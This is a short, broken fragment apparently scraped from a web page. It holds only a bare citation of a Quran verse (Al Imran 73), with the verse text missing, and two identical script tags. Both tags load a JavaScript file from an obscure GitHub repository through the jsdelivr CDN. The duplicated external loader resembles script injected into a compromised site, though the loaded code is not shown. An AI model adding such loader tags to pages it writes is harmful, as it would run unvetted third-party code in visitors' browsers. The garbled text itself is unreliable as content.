 (  - Al Imrn-73)            <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  